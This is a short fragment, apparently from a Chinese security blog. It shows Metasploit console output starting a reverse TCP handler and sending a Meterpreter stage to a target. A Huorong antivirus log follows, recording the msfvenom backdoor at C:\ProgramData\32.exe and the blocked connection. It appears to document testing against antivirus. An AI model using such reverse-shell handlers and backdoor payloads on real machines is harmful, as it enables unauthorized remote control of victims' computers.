 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.120:443
[*] Sending stage (179779 bytes) to 192.168.1.108
火绒安全日志
时间 今天 类别 全部 功能 全部 概要
网络防御 黑客入侵拦截 受到【192.168.1.120】的恶意攻击，已阻止
病毒防御 文件实时监控 发现病毒Backdoor/Meterpreter.d, 已信任
记录名：Backdoor/msfvenom
关联进程：C:\ProgramData\32.exe
远程地址：192.168.1.120:443
防御结果：已【阻止】
潇湘信安